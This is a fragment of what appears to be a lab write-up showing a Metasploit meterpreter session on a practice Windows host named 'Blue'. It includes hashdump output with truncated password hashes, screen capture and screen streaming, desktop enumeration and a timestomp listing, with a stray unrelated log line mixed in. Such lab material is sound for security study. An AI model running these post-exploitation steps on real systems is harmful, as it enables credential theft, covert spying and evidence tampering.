 Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <comm
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58f5081696f366cd
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:f580a1940b1f67
user:1000:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd1
meterpreter > screenshot
Screenshot saved to: /home/kali/Blue/nmap/DDTBDIiD.jpeg
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
Session Station Name
0 WinSta0 Default
0 WinSta0 Disconnect
0 WinSta0 Winlogon
0 msswindowstation mssrestricteddesk
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/Blue/nmap/ZthZHzHc.html
[*] Streaming...
Created TensorFlow Lite XNNPACK delegate for CPU.
[-] Send timed out. Timeout currently 15 seconds, you can configure
this with sessions --interact <id> --timeout <value>
meterpreter >
Target IP : 172.16.49.136
Start time : 2024-07-14 16:24:06 -0500
Status : Playing
Recycle Bin
www.metasploit.com